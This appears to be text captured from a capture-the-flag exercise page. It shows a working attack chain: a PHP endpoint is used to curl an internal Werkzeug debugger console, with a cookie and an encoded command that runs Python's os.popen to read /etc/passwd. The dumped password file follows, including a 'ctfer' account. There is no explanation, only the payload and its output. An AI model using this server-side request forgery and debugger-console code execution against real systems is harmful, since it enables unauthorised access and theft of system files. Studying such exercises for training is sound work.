 URL
http://172.2.224.5/4.php?0=curl --cookie "__wzd824de432821c6698e2e0=1736670190|bd2fc4339fe7" "http://172.2
Download Task File
Download Task File Detail
http://172.2.224.5/4.php?0=curl --cookie "__wzd824de432821c6698e2e0=1736670190|bd2fc4339fe7" "http://172.2.224.6:8888/console?
__debugger__=yes%2526cmd=print(__import__('os').popen('cat%252509/etc/passwd').read())%2526frm=0%2526s=LiNs0Eo5XUIZLh2wyOqb"
>>> print(__import__(&#39;os&#39;).popen(&#39;cat /etc/passwd&#39;).read())
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ctfer:x:1000:1000::/home/ctfer:/bin/bash
↑ 0 K/s
↓ 0 K/s